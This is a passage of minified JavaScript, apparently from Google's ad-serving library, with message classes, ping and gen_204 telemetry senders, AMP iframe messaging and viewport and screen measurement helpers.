tp=[0,ri,-1,oi,-5,di,ui,Ro,ci,gi,hi];function up(a){this.D=F(a)}x(up,K);function vp(a){var b=wp();Vf(a,1,b)}function xp(a,b){return xg(a,2,b)}function yp(a,b){return Xf(a,3,b)}function zp(a,b){return Xf(a,4,b)}function Ap(a,b){return Zf(a,4,ho,b)}function Bp(a,b){return Xf(a,5,b)}function Cp(a,b){return Lf(a,6,b,xe)}function Dp(a,b){return xg(a,7,b)}function Ep(a,b){return xg(a,8,b)}function Fp(a,b){Vf(a,9,b)}function Gp(a,b){return tg(a,10,b)}function Hp(a,b){return tg(a,11,b)}function Ip(a,b){return tg(a,12,b)};var Jp=[0,tp,di,ui,go,ui,jo,ui,lo,ri,di,-1,Ho,oi,-2,1,Mh,[!0,qi,Po],ui,Io,yo];function Kp(a){this.D=F(a)}x(Kp,K);var Lp=[0,Ai];function Mp(a){this.D=F(a)}x(Mp,K);var Np=[0,Ai,ji];var Op=[0,Sn,-1,[0,yi],si,oi];var Pp=[0,si,[0,ki,-1,[0,Xh,-5,oi]],di,Tn];var Qp=[0,ui,[0,[2,3],yi,Bi,li]];function Rp(a){this.D=F(a)}x(Rp,K);Rp.prototype.setLocation=function(a){return J(this,2,a)};var Sp=[0,Mh,Ci,Ai];function Tp(a){this.D=F(a)}x(Tp,K);function Up(a,b){return zg(a,1,b)}function Vp(a,b){return zg(a,2,b)};function Wp(a){this.D=F(a)}x(Wp,K);function Xp(a){this.D=F(a)}x(Xp,K);function Yp(a){var b=new Xp;return J(b,1,a)};function Zp(a){this.D=F(a)}x(Zp,K);function $p(a){this.D=F(a)}x($p,K);function aq(a){this.D=F(a)}x(aq,K);function bq(a){this.D=F(a)}x(bq,K);var cq=[1,2];function dq(a){this.D=F(a)}x(dq,K);function eq(a){this.D=F(a)}x(eq,K);var fq=[1];function gq(a){this.D=F(a)}x(gq,K);function hq(a){var b=new gq;return J(b,1,a)};function iq(a){this.D=F(a)}x(iq,K);function jq(a){this.D=F(a)}x(jq,K);function kq(a){this.D=F(a)}x(kq,K);function lq(a){this.D=F(a)}x(lq,K);function mq(a){this.D=F(a)}x(mq,K);function nq(a){this.D=F(a)}x(nq,K);function oq(a){this.D=F(a)}x(oq,K);function pq(a){this.D=F(a)}x(pq,K);pq.prototype.getContentUrl=function(){return I(this,1)};function qq(a){this.D=F(a)}x(qq,K);function rq(a){this.D=F(a)}x(rq,K);function sq(a){var b=new rq;return Lf(b,1,a,Wd)};function tq(a){this.D=F(a)}x(tq,K);function uq(a){this.D=F(a)}x(uq,K);function vq(){var a=new uq,b=new tq;return Wf(a,1,wq,b)}function xq(){var a=new uq,b=new tq;return Wf(a,9,wq,b)}function yq(){var a=new uq,b=new tq;return Wf(a,13,wq,b)}function zq(a,b){return Wf(a,14,wq,b)}var wq=[1,9,13,14];function Aq(a){this.D=F(a)}x(Aq,K);function Bq(a){this.D=F(a)}x(Bq,K);function Cq(a,b){return Ag(a,1,b)}function Dq(a,b){return Lf(a,2,b,xe)};function Eq(a){this.D=F(a)}x(Eq,K);function Fq(a){this.D=F(a)}x(Fq,K);function ag(a){this.D=F(a)}x(ag,K);function Gq(a,b){return yg(a,10,b)}function Hq(a,b){return J(a,1,b)}function Iq(a,b){return Ag(a,4,b)};function Jq(a){this.D=F(a)}x(Jq,K);function Kq(a){this.D=F(a)}x(Kq,K);function Lq(a){this.D=F(a)}x(Lq,K);Lq.prototype.l=function(){return ng(this,Jq,4,Mq)};Lq.prototype.g=function(){return wf(this,Jq,4,Mq)};var Mq=[4,5];function Nq(a){this.D=F(a)}x(Nq,K);function Oq(a){var b=new Nq;return Ag(b,4,a)}function Pq(a,b){return sf(a,6,b==null?b:se(b,void 0))};function Qq(a){this.D=F(a)}x(Qq,K);function Rq(a){this.D=F(a)}x(Rq,K);Rq.prototype.g=function(){return H(this,Qq,2)};function Sq(a){this.D=F(a)}x(Sq,K);function Tq(a){this.D=F(a)}x(Tq,K);var Uq=[1,2];function Vq(a){this.D=F(a)}x(Vq,K);function Wq(a){this.D=F(a)}x(Wq,K);Wq.prototype.l=function(){return H(this,Jq,1)};Wq.prototype.g=function(){return uf(this,Jq,1)};function Xq(a){this.D=F(a)}x(Xq,K);function Yq(a){this.D=F(a)}x(Yq,K);function Zq(a){this.D=F(a)}x(Zq,K);function $q(a){this.D=F(a)}x($q,K);function ar(a){this.D=F(a)}x(ar,K);var br=[2,3];function cr(a){this.D=F(a)}x(cr,K);cr.prototype.l=function(){return H(this,Jq,4)};cr.prototype.g=function(){return uf(this,Jq,4)};function dr(a){this.D=F(a)}x(dr,K);var er=[3,4,5,6,7,8,9,11,12,14,16,17,19,20,21,22];function fr(a){this.D=F(a)}x(fr,K);function gr(a,b){return vg(a,1,b)}function hr(a,b){return vg(a,2,b)}function ir(a,b){return vg(a,3,b)}function jr(a,b){return vg(a,4,b)};function kr(a){this.D=F(a)}x(kr,K);kr.prototype.g=function(){return H(this,fr,2)};function lr(a){this.D=F(a)}x(lr,K);lr.prototype.g=function(){return H(this,fr,2)};function mr(a){this.D=F(a)}x(mr,K);function nr(a,b){return Xf(a,1,b)}function or(a,b){return Xf(a,2,b)}function pr(){var a=new mr;return tg(a,3,!0)};function qr(a){this.D=F(a)}x(qr,K);function rr(a,b){return xg(a,3,b)}var sr=[4,5,6,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23];var tr=[0,si,-1,oi];var ur=[0,1,si,-1];var vr=[0];var wr=[0,si,ri];var xr=[0,1,ui,[0,Ai,si,-2,ki,-2,[0,si,2,ki,-1,si,[0,ki,-2,$h],-1],ui,wr,hi,1,ii]];var yr=[0,ii,-1,xi,-2,ii,-1];var zr=[0,bi,-1];var Ar=[0,ki,-3];var Br=Ei([0,sr,di,si,di,L,Op,L,Jp,L,[0,er,di,-1,L,[0,Mq,tr,ur,di,L,xr,L,[0,ui,[0,wq,L,vr,7,L,vr,3,L,vr,L,[0,zi]]],yr],L,[0,1,hi],L,[0,di],L,[0,1,fi,1,si],L,[0,di],L,[0,1,bi,-1,si,1,fi,bi,-1,Ai],L,[0,br,di,L,[0],L,[0]],[0,1,ki,ci],L,[0,Ai],L,[0,1,si,hi],1,L,[0,xr,di],ni,L,[0,hi],L,[0,di],Ai,L,[0,Uq,L,[0,hi,[0,ki,-5],wr,-1],L,[0,oi,wr]],L,[0,hi],L,[0,di],L,[0,tr,yr,ur,xr,di]],di,L,Pp,L,Np,L,eo,L,[0,fq,L,[0,ni,-1]],L,[0,Ai,oi,-9],L,[0,cq,L,[0,[0,Ai,si,-1]],L,[0,ki,-1,si,[0,ki,-1],-1,oi,zi,ki,-1]],L, 
[0,[1,2,3,4],L,[0,[0,bi,-1],zr,ni,qi],L,[0],L,[0,zr],L,[0]],L,[0,[3,4,5,6,7,8],bi,[0,ai],L,[0],L,[0],L,[0],L,[0],L,[0],L,[0,[1,2,3,4,5],L,[0],-4]],L,bo,L,Tn,L,[0,qi,-2,bi,ni],L,[0,qi,-1],L,[0,ui,[0,oi,Ar],ui,[0,Ar,-1,zi,-1],oi],L,Sp,L,Qp,L,Lp]);function Cr(a){this.D=F(a)}x(Cr,K);Cr.prototype.getTagSessionCorrelator=function(){return gg(this,1)};function Dr(a,b){return xg(a,1,b)}function Er(a,b){return xg(a,2,b)}function Fr(a){return J(a,3,6)};var Gr=Ei([0,di,-1,Ai]);var Hr=[0,si,-2,Ai,si];function Ir(a){this.D=F(a)}x(Ir,K);var Jr=[0,ji];function Kr(a){this.D=F(a)}x(Kr,K);function Lr(){var a=ph(Mr());return Ag(a,1,Nr())};var Or=[0,si,-1,qi,Jr,1,Ai,si,-1];var Pr=[0,si,ki,ri];var Qr=[0,[1],L,[0,Hr],[0,di,-1]];var Rr=[0,[0,bi,mi,-1],si];var Sr=[0,si,-1,ri,-1,Rr];function Tr(a){this.D=F(a)}x(Tr,K);var Ur=[0,Ai,si,-1,ri,-1,Rr];function Vr(a){this.D=F(a)}x(Vr,K);Vr.prototype.getTagSessionCorrelator=function(){return gg(this,1)};var Wr=[0,di,ji,si];function Xr(a){this.D=F(a)}x(Xr,K);var Yr=[1,7],Zr=[4,6,8];var $r=Ei([0,Yr,Zr,L,Ur,Wr,1,L,Pr,di,L,Or,L,Sr,L,Qr]);function as(a){this.L=a;this.Cg=new bs(this.L)}function bs(a){this.L=a;this.lf=new cs(this.L)}function cs(a){this.L=a;this.g=new ds(this.L);this.Ak=new es(this.L)}function ds(a){this.L=a;this.j=new fs(this.L);this.g=new gs(this.L)}function fs(a){this.L=a}fs.prototype.fe=function(a){this.L.g(Pn(Qn(On("xR0Czf"),Dn(new Cn,a.status)),Ln(new In,a.nd)))};function gs(a){this.L=a}gs.prototype.fe=function(a){this.L.g(Pn(Qn(On("jM4CPd"),Fn(new Cn,Bn(a.Mn))),Ln(new In,a.nd)))}; 
function es(a){this.L=a;this.Zk=new hs(this.L);this.fl=new is(this.L);this.Sg=new js(this.L);this.gl=new ks(this.L);this.il=new ls(this.L);this.jl=new ms(this.L);this.kl=new ns(this.L);this.Ug=new os(this.L);this.El=new ps(this.L);this.gm=new qs(this.L);this.kn=new rs(this.L);this.Cn=new ss(this.L);this.Ii=new ts(this.L);this.Dn=new us(this.L);this.Ki=new vs(this.L);this.En=new ws(this.L)}function hs(a){this.L=a} 
hs.prototype.gb=function(a){this.L.g(Pn(Qn(Qn(On("VEDP7d"),Dn(new Cn,a.language)),Fn(new Cn,a.Oa)),Jn(new In,Bn(a.ma))))};function is(a){this.L=a}is.prototype.gb=function(a){this.L.g(Pn(Qn(Qn(On("igjuhc"),Dn(new Cn,a.language)),Fn(new Cn,a.Oa)),Jn(new In,Bn(a.ma))))};function js(a){this.L=a}js.prototype.fe=function(a){this.L.g(Pn(Qn(Qn(Qn(Qn(Qn(On("i3zJEd"),Dn(new Cn,a.language)),Fn(new Cn,a.Oa)),Fn(new Cn,a.outcome)),Gn(new Cn,a.zc)),Gn(new Cn,a.dd)),Ln(new In,a.nd)))};function ks(a){this.L=a} 
ks.prototype.gb=function(a){this.L.g(Pn(Qn(Qn(Qn(Qn(Qn(On("JN0hVd"),Dn(new Cn,a.language)),Fn(new Cn,a.Oa)),Fn(new Cn,a.outcome)),Gn(new Cn,a.zc)),Gn(new Cn,a.dd)),Jn(new In,Bn(a.ma))))};function ls(a){this.L=a}ls.prototype.gb=function(a){this.L.g(Pn(Qn(Qn(Qn(On("rmHfOd"),Dn(new Cn,a.language)),Fn(new Cn,a.Oa)),Fn(new Cn,a.reason)),Jn(new In,Bn(a.ma))))};function ms(a){this.L=a} 
ms.prototype.gb=function(a){this.L.g(Pn(Qn(Qn(Qn(On("VEyQic"),Dn(new Cn,a.language)),Fn(new Cn,a.Oa)),Fn(new Cn,a.format)),Jn(new In,Bn(a.ma))))};function ns(a){this.L=a}ns.prototype.gb=function(a){this.L.g(Pn(Qn(Qn(Qn(On("QFcNxc"),Dn(new Cn,a.language)),Fn(new Cn,a.Oa)),Fn(new Cn,a.format)),Jn(new In,Bn(a.ma))))};function os(a){this.L=a}os.prototype.gb=function(a){this.L.g(Pn(Qn(Qn(Qn(Qn(On("SIhp4"),Dn(new Cn,a.language)),Fn(new Cn,a.Oa)),Fn(new Cn,a.format)),Gn(new Cn,a.zc)),Jn(new In,Bn(a.ma))))}; 
function ps(a){this.L=a}ps.prototype.gb=function(a){this.L.g(Pn(Qn(Qn(Qn(On("Eeiun"),Dn(new Cn,a.language)),Fn(new Cn,a.Oa)),Fn(new Cn,a.format)),Jn(new In,Bn(a.ma))))};function qs(a){this.L=a}qs.prototype.gb=function(a){this.L.g(Pn(Qn(Qn(Qn(Qn(On("pVNWme"),Dn(new Cn,a.language)),Fn(new Cn,a.Oa)),Fn(new Cn,a.Lc)),Fn(new Cn,a.format)),Jn(new In,Bn(a.ma))))};function rs(a){this.L=a} 
rs.prototype.gb=function(a){this.L.g(Pn(Qn(Qn(Qn(On("pYLGPe"),Dn(new Cn,a.language)),Fn(new Cn,a.Oa)),Fn(new Cn,a.type)),Jn(new In,Bn(a.ma))))};function ss(a){this.L=a}ss.prototype.gb=function(a){this.L.g(Pn(Qn(Qn(On("OyfJgf"),Dn(new Cn,a.language)),Fn(new Cn,a.Oa)),Jn(new In,Bn(a.ma))))};function ts(a){this.L=a}ts.prototype.fe=function(a){this.L.g(Pn(Qn(Qn(Qn(Qn(On("vkypFe"),Dn(new Cn,a.language)),Fn(new Cn,a.Oa)),Fn(new Cn,a.outcome)),Gn(new Cn,a.dd)),Ln(new In,a.nd)))}; 
function us(a){this.L=a}us.prototype.gb=function(a){this.L.g(Pn(Qn(Qn(Qn(Qn(On("U2cYzb"),Dn(new Cn,a.language)),Fn(new Cn,a.Oa)),Fn(new Cn,a.outcome)),Gn(new Cn,a.dd)),Jn(new In,Bn(a.ma))))};function vs(a){this.L=a}vs.prototype.gb=function(a){this.L.g(Pn(Qn(Qn(Qn(On("PsAR8b"),Dn(new Cn,a.language)),Fn(new Cn,a.Oa)),Fn(new Cn,a.format)),Jn(new In,Bn(a.ma))))};function ws(a){this.L=a}ws.prototype.gb=function(a){this.L.g(Pn(Qn(Qn(On("Ah4H"),Dn(new Cn,a.language)),Fn(new Cn,a.Oa)),Jn(new In,Bn(a.ma))))}; 
function xs(){zn.apply(this,arguments);this.dg=new as(this)}x(xs,zn);function ys(){xs.apply(this,arguments)}x(ys,xs);ys.prototype.yk=function(){this.A.apply(this,z(Ya.apply(0,arguments).map(function(a){return{Eb:!0,jc:3,cg:We(a)}})))};ys.prototype.Gb=function(){this.A.apply(this,z(Ya.apply(0,arguments).map(function(a){return{Eb:!0,jc:7,cg:We(a)}})))};ys.prototype.H=function(){this.A.apply(this,z(Ya.apply(0,arguments).map(function(a){return{Eb:!0,jc:16,cg:We(a)}})))}; 
ys.prototype.g=function(){this.A.apply(this,z(Ya.apply(0,arguments).map(function(a){return{Eb:!1,jc:1,cg:We(a)}})))};function zs(){xs.apply(this,arguments)}x(zs,xs);zs.prototype.yk=function(){this.j.apply(this,z(Ya.apply(0,arguments).map(function(a){return{Eb:!0,jc:3,wg:$r(a)}})))};zs.prototype.Gb=function(){this.j.apply(this,z(Ya.apply(0,arguments).map(function(a){return{Eb:!0,jc:7,wg:Br(a)}})))}; 
zs.prototype.H=function(){this.j.apply(this,z(Ya.apply(0,arguments).map(function(a){return{Eb:!0,jc:16,wg:Gr(a)}})))};zs.prototype.g=function(){this.j.apply(this,z(Ya.apply(0,arguments).map(function(a){return{Eb:!1,jc:1,wg:Rn(a)}})))};function As(a,b){if(t.globalThis.fetch)t.globalThis.fetch(a,{method:"POST",body:b,keepalive:b.length<65536,credentials:"omit",mode:"no-cors",redirect:"follow"}).catch(function(){});else{var c=new XMLHttpRequest;c.open("POST",a,!0);c.send(b)}}function Bs(a,b,c,d,e){ys.call(this,a,b,e);this.l=c;this.j=d}x(Bs,ys);Bs.prototype.A=function(){var a=Ya.apply(0,arguments);try{var b=vn(a,An(this));this.j(this.l+"?e=1",b)}catch(c){wn(c,An(this))}}; 
function Cs(a,b,c){Bs.call(this,a,b,"https://pagead2.googlesyndication.com/pagead/ping",As,c)}x(Cs,Bs);function Ds(a,b,c,d,e,f,g,h,k){ys.call(this,a,b,k);this.X=c;this.P=d;this.xa=e;this.ca=f;this.ia=g;this.F=h;this.j=[];this.l=null;this.G=!1}x(Ds,ys);function Es(a){a.l!==null&&(clearTimeout(a.l),a.l=null);if(a.j.length){var b=vn(a.j,An(a));a.P(a.X+"?e=1",b);a.j=[]}} 
Ds.prototype.A=function(){var a=Ya.apply(0,arguments),b=this;try{this.ia&&vn(this.j.concat(a),An(this)).length>=65536&&Es(this),this.F&&!this.G&&(this.G=!0,Fs(this.F,function(){Es(b)})),this.j.push.apply(this.j,z(a)),this.j.length>=this.ca&&Es(this),this.j.length&&this.l===null&&(this.l=setTimeout(function(){Es(b)},this.xa))}catch(c){wn(c,An(this))}}; 
function Gs(a,b,c,d,e,f,g){Ds.call(this,a,b,"https://pagead2.googlesyndication.com/pagead/ping",As,c===void 0?1E3:c,d===void 0?100:d,(e===void 0?!1:e)&&!!t.globalThis.fetch,f,g)}x(Gs,Ds);function Hs(a){var b="gd";if(a.gd&&a.hasOwnProperty(b))return a.gd;b=new a;return a.gd=b};function Is(a,b,c){return b[a]||c};function Js(){}Js.prototype.j=function(){return[]};Js.prototype.g=function(){return[]};function Ks(a,b){a.j=function(c,d){return Is(2,b,function(){return[]})(c,1,d)};a.g=function(c){return Is(3,b,function(){return[]})(c!=null?c:1)}}function Ls(a,b){return Hs(Js).j(a,b)}function Ms(a){return Hs(Js).g(a)};function Ns(){this.domain="pagead2.googlesyndication.com";this.path="/pagead/gen_204?id=";this.protocol="https:";this.g=Math.random()}function Os(a,b){b>=0&&b<=1&&(a.g=b)}function sn(a,b,c,d,e){if(((d===void 0?0:d)?a.g:Math.random())<(e||.01))try{if(c instanceof dn)var f=c;else f=new dn,Gl(c,function(h,k){var l=f,m=l.A++;h=en(k,h);l.g.push(m);l.j[m]=h});var g=hn(f,a.protocol,a.domain,a.path+b+"&");g&&ym(B,g,!1,!1)}catch(h){}};var rn,Ps,qn=new an(window);(function(a){rn=a!=null?a:new Ns;typeof window.google_srt!=="number"&&(window.google_srt=Math.random());Os(rn,window.google_srt);Ps=new pn;Ps.Hi(function(){});Ps.zk(!0);window.document.readyState==="complete"?window.google_measure_js_timing||bn(qn):qn.g&&Sk(window,"load",function(){window.google_measure_js_timing||bn(qn)})})();function Qs(a){Ps.Ia(1085,a)};var Rs=za(["https://cdn.ampproject.org/rtv/","/amp4ads-host-v0.js"]),Ss=za(["https://cdn.ampproject.org/amp4ads-host-v0.js"]),Ts={"AMP-CAROUSEL":"ac","AMP-FX-FLYING-CARPET":"fc","AMP-LIGHTBOX":"lb","AMP-STICKY-AD":"sa"};function Us(a){a=a===void 0?B:a;var b=a.context||a.AMP_CONTEXT_DATA;if(!b)try{b=a.parent.context||a.parent.AMP_CONTEXT_DATA}catch(e){}var c,d;return((c=b)==null?0:c.pageViewId)&&((d=b)==null?0:d.canonicalUrl)?b:null} 
function Vs(){var a;return(a=a===void 0?Us():a)&&a.initialIntersection}function Ws(){var a=Vs();return a&&a.rootBounds&&ib(a.rootBounds)?new Uj(a.rootBounds.width,a.rootBounds.height):null}function Xs(a){return(a=a===void 0?Us():a)?Jl(a.master)?a.master:null:null} 
function Ys(a,b){function c(g){if(a.ampInaboxInitialized)g=!0;else{var h,k=g.data==="amp-ini-load";a.ampInaboxPendingMessages&&!k&&(h=/^amp-(\d{15,20})?/.exec(g.data))&&(a.ampInaboxPendingMessages.push(g),g=h[1],a.ampInaboxInitialized||g&&!/^\d{15,20}$/.test(g)||a.document.querySelector('script[src$="amp4ads-host-v0.js"]')||$l(a.document,g?oj(Rs,g):oj(Ss)));g=!1}g&&e()}function d(){}function e(){}var f=a.ampInaboxIframes=a.ampInaboxIframes||[];b&&(f.push(b),d=function(){a.AMP&&a.AMP.inaboxUnregisterIframe&& 
a.AMP.inaboxUnregisterIframe(b);ac(f,b);e()});if(a.ampInaboxInitialized)return d;a.ampInaboxPendingMessages=a.ampInaboxPendingMessages||[];f.google_amp_listener_added||(f.google_amp_listener_added=!0,Sk(a,"message",c),e=function(){Tk(a,"message",c)});return d};function Zs(a,b){a=$s(a);if(!a)return b;var c=b.slice(-1);return b+(c==="?"||c==="#"?"":"&")+a}function $s(a){var b={};Gl(a,function(c,d){if(c||c===0||c===!1)typeof c==="boolean"&&(c=c?1:0),b[d]=c});return w(Object,"entries").call(Object,b).map(function(c){var d=y(c);c=d.next().value;d=d.next().value;return c+"="+encodeURIComponent(String(d))}).join("&")};var at=za(["//fonts.googleapis.com/css?family=",""]);function bt(a){a=a.google_unique_id;return typeof a==="number"?a:0}function ct(a){a.u_tz=-(new Date).getTimezoneOffset();try{var b=Cm.history.length}catch(h){b=0}a.u_his=b;var c;a.u_h=(c=Cm.screen)==null?void 0:c.height;var d;a.u_w=(d=Cm.screen)==null?void 0:d.width;var e;a.u_ah=(e=Cm.screen)==null?void 0:e.availHeight;var f;a.u_aw=(f=Cm.screen)==null?void 0:f.availWidth;var g;a.u_cd=(g=Cm.screen)==null?void 0:g.colorDepth} 
function dt(a){return(a=a.google_ad_format)?a.indexOf("_0ads")>0:!1}function et(a){var b=Number(a.google_ad_width),c=Number(a.google_ad_height);if(!(b>0&&c>0)){a:{try{var d=String(a.google_ad_format);if(d&&d.match){var e=d.match(/(\d+)x(\d+)/i);if(e){var f=parseInt(e[1],10),g=parseInt(e[2],10);if(f>0&&g>0){var h={width:f,height:g};break a}}}}catch(k){}h=null}a=h;if(!a)return null;b=b>0?b:a.width;c=c>0?c:a.height}return{width:b,height:c}} 
function ft(a){if(!a)return"";a=a.toLowerCase();a.substring(0,3)!="ca-"&&(a="ca-"+a);return a};var gt=(new Date).getTime();function ht(a){a=parseInt(a,10);return isNaN(a)?0:a};var it={Do:0,Co:1,zo:2,uo:3,Ao:4,vo:5,Bo:6,xo:7,yo:8,so:9,wo:10,Eo:11};var jt={Go:0,Ho:1,Fo:2};function kt(a,b){return a.left<b.right&&b.left<a.right&&a.top<b.bottom&&b.top<a.bottom}function lt(a){a=a.map(function(b){return new yk(b.top,b.right,b.bottom,b.left)});a=mt(a);return{top:a.top,right:a.right,bottom:a.bottom,left:a.left}}function mt(a){if(!a.length)throw Error("pso:box:m:nb");return a.slice(1).reduce(function(b,c){b.left=Math.min(b.left,c.left);b.top=Math.min(b.top,c.top);b.right=Math.max(b.right,c.right);b.bottom=Math.max(b.bottom,c.bottom);return b},zk(a[0]))};var ak={Uo:0,lo:1,oo:2,mo:3,no:4,ro:8,Zo:9,Oo:10,Po:11,Yo:16,ko:17,jo:24,No:25,ho:26,fo:27,Uk:30,Jo:32,Mo:40,bp:41,ap:42};var nt={overlays:1,interstitials:2,vignettes:2,inserts:3,immersives:4,list_view:5,full_page:6,side_rails:7},ot={},pt=(ot[1]=1,ot[2]=1,ot[3]=7,ot[4]=7,ot[8]=2,ot[27]=3,ot[9]=4,ot[30]=5,ot);var qt=728*1.38;function rt(a,b){if(a!==a.top){b=b===void 0?-1:b;if(b<0)a=!1;else{var c=st(a,!0,!0),d=tt(a,!0);a=c>0&&d>0&&Math.abs(1-a.screen.width/c)<=b&&Math.abs(1-a.screen.height/d)<=b}a=a?0:512}else a=0;return a}function ut(a,b,c,d){b=b===void 0?420:b;return(a=st(a,c===void 0?!1:c,d===void 0?!1:d))?a>b?32768:a<320?65536:0:16384}function vt(a){return Math.max(0,wt(a,!0)-tt(a))}function xt(a){a=a.document;var b={};a&&(b=a.compatMode=="CSS1Compat"?a.documentElement:a.body);return b||{}} 
function tt(a,b){var c=xt(a).clientHeight;return(b===void 0?0:b)?c*Rl(a):c}function st(a,b,c){var d,e=(d=xt(a).clientWidth)!=null?d:(c===void 0?0:c)?a.innerWidth:void 0;return(b===void 0?0:b)?e*Rl(a):e}function wt(a,b){var c=xt(a);return b?(a=tt(a),c.scrollHeight===a?c.offsetHeight:c.scrollHeight):c.offsetHeight}function yt(a,b){return zt(b)||b===10||!a.adCount?!1:b===1||b===2?!(!a.adCount[1]&&!a.adCount[2]):(a=a.adCount[b])?a>=1:!1} 
function At(a,b){return a&&a.source?a.source===b||a.source.parent===b:!1}function Bt(a){return a.pageYOffset===void 0?(a.document.documentElement||a.document.body.parentNode||a.document.body).scrollTop:a.pageYOffset}function Ct(a){return a.pageXOffset===void 0?(a.document.documentElement||a.document.body.parentNode||a.document.body).scrollLeft:a.pageXOffset} 
function Dt(a){var b={},c;Array.isArray(a)?c=a:a&&a.key_value&&(c=a.key_value);if(c)for(a=0;a<c.length;a++){var d=c[a];if("key"in d&&"value"in d){var e=d.value;b[d.key]=e==null?null:String(e)}}return b}function Et(a,b,c,d){sn(c,b,{c:d.data.substring(0,500),u:a.location.href.substring(0,500)},!0,.1);return!0} 
function Ft(a){var b={bottom:"auto",clear:"none",display:"inline","float":"none",height:"auto",left:"auto",margin:0,"margin-bottom":0,"margin-left":0,"margin-right":"0","margin-top":0,"max-height":"none","max-width":"none",opacity:1,overflow:"visible",padding:0,"padding-bottom":0,"padding-left":0,"padding-right":0,"padding-top":0,position:"static",right:"auto",top:"auto","vertical-align":"baseline",visibility:"visible",width:"auto","z-index":"auto"};Tb(w(Object,"keys").call(Object,b),function(c){Gk(a, 
c)||Dk(a,c,b[c])});pm(a)}function zt(a){return a===26||a===27||a===40||a===41};function Gt(){this.j=new Ht(this);this.g=0}Gt.prototype.resolve=function(a){It(this);this.g=1;this.A=a;Jt(this.j)};Gt.prototype.reject=function(a){It(this);this.g=2;this.l=a;Jt(this.j)};function It(a){if(a.g!=0)throw Error("Already resolved/rejected.");}function Ht(a){this.g=a}Ht.prototype.then=function(a,b){if(this.j)throw Error("Then functions already set.");this.j=a;this.l=b;Jt(this)}; 
function Jt(a){switch(a.g.g){case 0:break;case 1:a.j&&a.j(a.g.A);break;case 2:a.l&&a.l(a.g.l);break;default:throw Error("Unhandled deferred state.");}};function Kt(a,b){Lt(a).forEach(b,void 0)}function Lt(a){for(var b=[],c=a.length,d=0;d<c;d++)b.push(a[d]);return b};function Mt(){this.g={};this.j={}}r=Mt.prototype;r.set=function(a,b){var c=Nt(a);this.g[c]=b;this.j[c]=a};r.remove=function(a){a=Nt(a);this.g[a]=void 0;this.j[a]=void 0};r.get=function(a,b){a=Nt(a);return this.g[a]!==void 0?this.g[a]:b};function Ot(a,b){return a.g[Nt(b)]!==void 0}function Pt(a){var b=[],c;for(c in a.g)a.g[c]!==void 0&&a.g.hasOwnProperty(c)&&b.push(a.j[c]);return b}function Qt(a){var b=[],c;for(c in a.g)a.g[c]!==void 0&&a.g.hasOwnProperty(c)&&b.push(a.g[c]);return b}r.cd=function(){return Pt(this).length}; 
r.clear=function(){this.g={};this.j={}};function Nt(a){return a instanceof Object?String(jb(a)):a+""};function Rt(a){this.g=new Mt;if(a)for(var b=0;b<a.length;++b)this.add(a[b])}Rt.prototype.add=function(a){this.g.set(a,!0)};Rt.prototype.remove=function(a){this.g.remove(a)};Rt.prototype.contains=function(a){return Ot(this.g,a)};function St(a){return a[w(t.Symbol,"iterator")]()}function Tt(a,b){this.g=St(a);this.j=b}Tt.prototype[w(t.Symbol,"iterator")]=function(){return this};Tt.prototype.next=function(){var a=this.g.next();return{value:a.done?void 0:this.j.call(void 0,a.value),done:a.done}};function Ut(a,b){return new Tt(a,b)}function Vt(a){this.j=a;this.g=0}Vt.prototype[w(t.Symbol,"iterator")]=function(){return this}; 
Vt.prototype.next=function(){for(;this.g<this.j.length;){var a=this.j[this.g].next();if(!a.done)return a;this.g++}return{done:!0}};function Wt(){return new Vt(Ya.apply(0,arguments).map(St))};function Xt(){}Xt.prototype.next=function(){return Yt};var Yt={done:!0,value:void 0};Xt.prototype.ud=function(){return this};function Zt(a){if(a instanceof $t||a instanceof au||a instanceof bu)return a;if(typeof a.next=="function")return new $t(function(){return a});if(typeof a[w(t.Symbol,"iterator")]=="function")return new $t(function(){return a[w(t.Symbol,"iterator")]()});if(typeof a.ud=="function")return new $t(function(){return a.ud()});throw Error("Not an iterator or iterable.");}function $t(a){this.g=a}$t.prototype.ud=function(){return new au(this.g())};$t.prototype[w(t.Symbol,"iterator")]=function(){return new bu(this.g())}; 
$t.prototype.j=function(){return new bu(this.g())};function au(a){this.g=a}x(au,Xt);au.prototype.next=function(){return this.g.next()};au.prototype[w(t.Symbol,"iterator")]=function(){return new bu(this.g)};au.prototype.j=function(){return new bu(this.g)};function bu(a){$t.call(this,function(){return a});this.l=a}x(bu,$t);bu.prototype.next=function(){return this.l.next()};function cu(a,b){this.j={};this.g=[];this.l=this.size=0;var c=arguments.length;if(c>1){if(c%2)throw Error("Uneven number of arguments");for(var d=0;d<c;d+=2)this.set(arguments[d],arguments[d+1])}else if(a)if(a instanceof cu)for(c=du(a),d=0;d<c.length;d++)this.set(c[d],a.get(c[d]));else for(d in a)this.set(d,a[d])}r=cu.prototype;r.cd=function(){return this.size};function du(a){eu(a);return a.g.concat()}r.has=function(a){return fu(this.j,a)}; 
r.equals=function(a,b){if(this===a)return!0;if(this.size!=a.cd())return!1;b=b||gu;eu(this);for(var c,d=0;c=this.g[d];d++)if(!b(this.get(c),a.get(c)))return!1;return!0};function gu(a,b){return a===b}r.isEmpty=function(){return this.size==0};r.clear=function(){this.j={};this.l=this.size=this.g.length=0};r.remove=function(a){return this.delete(a)};r.delete=function(a){return fu(this.j,a)?(delete this.j[a],--this.size,this.l++,this.g.length>2*this.size&&eu(this),!0):!1}; 
function eu(a){if(a.size!=a.g.length){for(var b=0,c=0;b<a.g.length;){var d=a.g[b];fu(a.j,d)&&(a.g[c++]=d);b++}a.g.length=c}if(a.size!=a.g.length){b={};for(d=c=0;c<a.g.length;){var e=a.g[c];fu(b,e)||(a.g[d++]=e,b[e]=1);c++}a.g.length=d}}r.get=function(a,b){return fu(this.j,a)?this.j[a]:b};r.set=function(a,b){fu(this.j,a)||(this.size+=1,this.g.push(a),this.l++);this.j[a]=b};r.forEach=function(a,b){for(var c=du(this),d=0;d<c.length;d++){var e=c[d],f=this.get(e);a.call(b,f,e,this)}};r.keys=function(){return Zt(this.ud(!0)).j()}; 
